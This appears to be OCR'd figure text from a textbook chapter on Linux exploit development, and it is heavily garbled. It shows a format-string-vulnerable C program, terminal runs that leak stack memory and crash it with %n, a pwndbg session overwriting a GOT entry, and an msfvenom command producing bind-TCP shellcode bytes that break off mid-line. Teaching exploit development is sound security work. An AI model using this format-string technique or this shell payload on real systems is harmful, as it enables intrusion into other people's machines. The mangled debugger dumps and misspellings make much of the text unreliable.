












### Calculator



ц



## **Chapter 14: Linux Exploit Development**

rejah@ubuntu:~\$ ./fmt %x%x%x%x bffff82e1af23c1b023c78257825 rejah@ubuntu:~\$ ./fmt %n%n%n%n Segmentation fault (core dumped) rejah@ubuntu:~\$

reiah@ubuntu:~\$ ./fmt AAAA.%x.%x.%x.%x AAAA.bffff826.1af23c.1b023c.41414141 rejah@ubuntu:~\$ ./fmt BBBB.%x.%x.%x.%x BBBB.bffff826.1af23c.1b023c.42424242 rejah@ubuntu:~\$





```
run $'\x48\x97\x04\x08%x%x%x
Breakpoint 1, 0x08048496 in main (argc=2, argv=0xbffff6d4) at fmt.c:6<br>6                       printf(buf);<br>LEGEND: STACK | HEAP | CODE | DATA | <u>RWX</u> | RODATA
        <u>0xbffff220</u> → <u>0x8049748 (_GLOBAL_OFFSET_TABLE_+24)</u> → 0x8048346 (putchar@plt+6) <- push
 .<br>EAX
                                                                                                                                   0x18EBX
       \frac{1}{0 \times 0}0x0<br>
0xbffff81e -- 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) -- 0x8048346 (putchar@plt+6) <- push 0x18<br>
0xbffff220 -- 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) -- 0x8048346 (putchar@plt+6) <- push 0x18<br>
0xb7fcb000 (_GLOBAL_OFFSET_TA
 ECX
*FDX
 EDI
 FST
       *EBP
\star FSP
∗ĒIP
   17 0x8048490 (Malii+59) ← Call 0x8048510<br>- 0x8048496 <main+59> call prinff@plt<br>- 0x8048496 <main+59> call prinff@plt<br>- 0x8048346 (putchar@plt+6) ← 0x1868<br>- 0xamrg: <u>0xbffff81e</u> → <u>0x8049748 ( GLOBAL OFFSET TABLE +24)</u> → 
    0 \times 804849b <main+64>
    0 \times 804849e \leq m \cdot \frac{1}{10} + 670 \times 80484a3 <main+72>
                                   calputchar@plt
    0 \times 80484a8 <main+77>
    0 \times 80484ab <main+80>
    0 \times 80484b0 <main+85>
    0 \times 80484b3 \leq m \cdot 1 + 880 \times 80484b4 \leq m \times 10+890x80484b7 <main+92>
          #include <stdio.h>
          int main(int argc, char **argv){<br>char buf[1024];
                     strcpy(buf, argv[1]);<br>printf(buf);<br>printf("\n");
                        .<br>10 : 0000 |
           esp
01:0004
02:0008
 03:000c
                         \overline{\text{0} \times \text{bfffff21c}} - \text{0} \times \text{1b023c}0xbffff220 -> 0x8049748<br>0xbffff224 -- '%x%x%x%n'<br>0xbffff228 -- '%x%n'
            eax edx
 06:0018
                         \frac{0 \times \text{bffff22c}}{0 \times \text{bffff22c}} \leftarrow 0 \times 007:001c
                                                                                                -BACKTRACE-
   f 0 8048496 main+59
 f 1 b7e31637 __libc_start_main+247<br>Breakpoint * main + 59
 pwndbg > x/4x 0x080497480 \times 8049748:0x08048346
                                                                       0 \times 0000000000x00000000
                                                                                                                                             0x00000000
```


pwndbg>

### pwndbg> x/4x 0x08049748<br>0x804974<u>8</u>: 0x564e463e  $p$ wndbg>

0x00000000

 $0 \times 000000000$ 

 $0 \times 000000000$ 





#### root@36de60307182:/tmp/data# msfvenom -p linux/x86/shell bind tcp PrependFork=true -f python No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 93 bytes Final size of python file: 462 bytes  $but = 40$ buf += "\x6a\x02\x58\xcd\x80\x85\xc0\x74\x06\x31\xc0\xb0\x01" buf += "\xcd\x80\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1" buf += "\xb0\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x11\x5c\x6a" buf += "\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04" buf += 